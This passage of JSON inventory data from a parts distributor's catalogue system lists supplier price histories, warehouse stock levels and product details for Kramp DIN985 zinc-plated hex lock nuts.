:19:11+0000","lastSaleDate":null,"lastInventory":null,"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2024-12-04T10:19:11+0000","lastUpdate":"2024-12-09T21:50:32+0000","lastEditor":{"@id":1}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M14\nPas de vis : 2.00 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 21 mm\nHauteur : 9,5 mm\nHauteur totale : 14 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 50 pcs\nType de mesure : M\u00e9trique\n","salePrices":[],"supplierPrices":[{"id":5223,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.26,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:26+0000","lastCheckDate":"2021-06-02T07:45:10+0000"},{"id":8150233,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:37+0000","lastCheckDate":"2021-10-01T11:31:37+0000"},{"id":8747302,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.088,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-15T08:55:32+0000","lastCheckDate":"2021-12-30T14:37:54+0000"},{"id":9317167,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.084,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:06:39+0000","lastCheckDate":"2022-01-03T14:06:39+0000"},{"id":9652438,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:11+0000","lastCheckDate":"2022-01-03T14:47:11+0000"},{"id":9924798,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.084,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-05T16:13:15+0000","lastCheckDate":"2022-03-30T14:36:53+0000"},{"id":12572497,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:57+0000","lastCheckDate":"2022-04-01T10:46:57+0000"},{"id":12845701,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.092,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-05T09:05:55+0000","lastCheckDate":"2022-07-01T07:04:26+0000"},{"id":14831892,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:35+0000","lastCheckDate":"2022-07-04T15:46:35+0000"},{"id":15137959,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.088,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-06T15:01:27+0000","lastCheckDate":"2022-09-13T09:17:24+0000"},{"id":16375610,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:41+0000","lastCheckDate":"2022-10-04T08:54:41+0000"},{"id":17017156,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:43+0000","lastCheckDate":"2022-10-05T11:59:43+0000"},{"id":17320204,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.088,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-10T09:31:42+0000","lastCheckDate":"2022-12-28T13:51:42+0000"},{"id":17954724,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.099,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-03T15:29:39+0000","lastCheckDate":"2023-01-03T15:29:39+0000"},{"id":18672931,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:02+0000","lastCheckDate":"2023-01-06T13:55:02+0000"},{"id":19344397,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.099,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-11T13:33:13+0000","lastCheckDate":"2023-01-11T13:33:13+0000"},{"id":19359628,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.112,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-27T08:57:52+0000","lastCheckDate":"2023-01-27T08:57:52+0000"},{"id":19704232,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:16+0000","lastCheckDate":"2023-02-02T20:49:16+0000"},{"id":19980260,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.092,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T07:06:07+0000","lastCheckDate":"2023-04-18T09:58:18+0000"},{"id":21306079,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.096,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-05T07:11:03+0000","lastCheckDate":"2023-06-26T14:31:28+0000"},{"id":21746651,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.102,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-03T09:34:04+0000","lastCheckDate":"2023-07-06T08:51:37+0000"},{"id":22133548,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:14+0000","lastCheckDate":"2023-07-06T20:34:14+0000"},{"id":22472491,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.102,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-12T13:58:32+0000","lastCheckDate":"2023-08-18T09:37:03+0000"},{"id":23031876,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:44+0000","lastCheckDate":"2023-08-31T10:48:44+0000"},{"id":23361691,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.102,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-01T06:23:30+0000","lastCheckDate":"2023-09-29T08:54:16+0000"},{"id":23957874,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.10625,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-10-02T11:55:53+0000","lastCheckDate":"2023-12-29T13:43:09+0000"},{"id":24224544,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.115625,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-03T10:14:42+0000","lastCheckDate":"2024-01-05T07:28:07+0000"},{"id":24433508,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.12,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:24+0000","lastCheckDate":"2024-01-15T15:21:24+0000"},{"id":24736065,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.103125,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-02-06T09:22:35+0000","lastCheckDate":"2024-03-06T15:45:40+0000"},{"id":25270390,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:42:45+0000","createdAt":"2024-04-22T16:42:45+0000","lastCheckDate":"2024-04-22T16:42:45+0000"},{"id":25418256,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1025,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-24T13:28:39+0000","lastCheckDate":"2024-06-17T08:50:56+0000"},{"id":25607214,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:09+0000","createdAt":"2024-07-01T10:31:06+0000","lastCheckDate":"2024-07-01T10:31:06+0000"},{"id":25756247,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1025,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-03T11:31:18+0000","lastCheckDate":"2024-07-24T06:20:22+0000"},{"id":25779058,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.102,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-14T14:31:55+0000","lastCheckDate":"2024-09-24T06:54:55+0000"},{"id":26567087,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:17+0000","createdAt":"2024-10-08T14:54:17+0000","lastCheckDate":"2024-10-08T14:54:17+0000"},{"id":26947155,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:40+0000","createdAt":"2024-10-08T21:51:40+0000","lastCheckDate":"2024-10-08T21:51:40+0000"},{"id":27136849,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1015,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-11T09:24:26+0000","lastCheckDate":"2024-11-21T08:05:35+0000"},{"id":27388952,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-11-21T08:20:22+0000","createdAt":"2024-11-21T08:20:21+0000","lastCheckDate":"2024-11-21T08:20:21+0000"},{"id":27389251,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1015,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-11-25T10:58:44+0000","lastCheckDate":"2025-01-16T08:05:48+0000"},{"id":27407408,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-16T08:06:34+0000","createdAt":"2025-01-16T08:06:34+0000","lastCheckDate":"2025-01-16T08:06:34+0000"},{"id":27778173,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1015,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-01-22T14:33:34+0000","lastCheckDate":"2025-01-30T14:18:26+0000"},{"id":28076132,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:16+0000","createdAt":"2025-02-06T16:48:16+0000","lastCheckDate":"2025-02-06T16:48:16+0000"},{"id":28463846,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:32+0000","createdAt":"2025-02-07T09:11:32+0000","lastCheckDate":"2025-02-07T09:11:32+0000"},{"id":29007052,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:34:58+0000","createdAt":"2025-02-07T15:34:58+0000","lastCheckDate":"2025-02-07T15:34:58+0000"},{"id":29032330,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.09696,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-17T14:12:53+0000","lastCheckDate":"2025-03-25T14:58:04+0000"},{"id":29769687,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09292,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-05-07T13:42:46+0000","lastCheckDate":"2025-05-30T08:36:11+0000"},{"id":29773961,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-05T08:38:22+0000","lastCheckDate":"2025-06-23T06:35:24+0000"},{"id":29979021,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:07+0000","createdAt":"2025-06-25T15:40:07+0000","lastCheckDate":"2025-06-25T15:40:07+0000"},{"id":30167720,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-26T08:12:56+0000","lastCheckDate":"2025-09-23T10:16:27+0000"},{"id":30403203,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-09-23T10:16:39+0000","createdAt":"2025-09-23T10:16:39+0000","lastCheckDate":"2025-09-23T10:16:39+0000"},{"id":30404155,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-09-26T10:27:35+0000","lastCheckDate":"2025-10-29T08:23:31+0000"},{"id":30658836,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.08954,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-06T10:10:08+0000","lastCheckDate":"2025-12-01T13:52:03+0000"},{"id":30879370,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:18+0000","createdAt":"2025-12-02T16:29:18+0000","lastCheckDate":"2025-12-02T16:29:18+0000"},{"id":31082217,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.08954,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-03T07:29:47+0000","lastCheckDate":"2025-12-23T07:59:56+0000"},{"id":31099457,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-23T09:25:46+0000","createdAt":"2025-12-23T09:25:46+0000","lastCheckDate":"2025-12-23T09:25:46+0000"},{"id":31100451,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.08954,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-24T09:30:32+0000","lastCheckDate":"2026-01-16T09:32:01+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-azth5kvqr9ivmmxz","numOrder":1000},{"picture":"be-article-articlePicture-d77e1hxywfctdesl","numOrder":1000},{"picture":"be-article-articlePicture-5gaydv2h739rpbmu","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stockQuantity":334,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m14x2-00-acier-zingue-8-kramp-4634","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"},{"id":4619,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"9858","internalReference":"E8F","label":"\u00c9crou de blocage hexagonal DIN985 M8x1,25 en acier zingu\u00e9 |8| Kramp","stocks":[{"id":4423,"quantity":159,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0120993289,"previousNonZeroAveragePrice":0.0120993289,"lastPurchasePrice":0.0121,"lastMovementDate":"2026-01-13T13:26:02+0000","lastEntryDate":"2025-04-17T14:22:25+0000","lastRemovalDate":"2026-01-13T13:26:02+0000","lastSalePurchaseDate":"2026-01-13T13:26:02+0000","lastPurchaseDate":"2025-04-17T14:22:25+0000","lastSaleDate":"2026-01-13T13:26:02+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-13T21:50:14+0000","lastEditor":{"@id":11712}},{"id":8885,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.01,"previousNonZeroAveragePrice":0.01,"lastPurchasePrice":0.01,"lastMovementDate":"2025-01-29T16:14:28+0000","lastEntryDate":"2025-01-29T16:14:28+0000","lastRemovalDate":"2025-01-29T13:58:00+0000","lastSalePurchaseDate":"2025-01-29T13:58:00+0000","lastPurchaseDate":"2020-11-22T23:00:00+0000","lastSaleDate":"2025-01-29T13:58:00+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-01-07T23:00:00+0000","lastUpdate":"2025-11-19T11:05:57+0000","lastEditor":{"@id":191}},{"id":19359,"quantity":80,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0122304696,"previousNonZeroAveragePrice":0.0122304696,"lastPurchasePrice":0.012199999999999999,"lastMovementDate":"2026-01-12T09:43:02+0000","lastEntryDate":"2025-11-24T08:02:59+0000","lastRemovalDate":"2026-01-12T09:43:02+0000","lastSalePurchaseDate":"2026-01-12T09:43:02+0000","lastPurchaseDate":"2025-11-24T08:02:59+0000","lastSaleDate":"2026-01-12T09:43:02+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-08-17T22:00:00+0000","lastUpdate":"2026-01-12T21:49:42+0000","lastEditor":{"@id":11712}},{"id":40357,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0222641509,"lastPurchasePrice":0.02,"lastMovementDate":"2022-03-02T16:11:20+0000","lastEntryDate":"2022-02-17T14:35:31+0000","lastRemovalDate":"2022-03-02T16:11:20+0000","lastSalePurchaseDate":"2022-03-02T16:11:20+0000","lastPurchaseDate":"2022-02-17T14:35:31+0000","lastSaleDate":"2022-03-02T16:11:20+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-06-03T22:00:00+0000","lastUpdate":"2024-11-14T15:34:06+0000","lastEditor":{"@id":242}},{"id":96865,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0120915663,"lastPurchasePrice":0.0120915663,"lastMovementDate":"2025-11-12T07:47:19+0000","lastEntryDate":"2025-11-12T07:46:23+0000","lastRemovalDate":"2025-11-12T07:47:19+0000","lastSalePurchaseDate":"2025-11-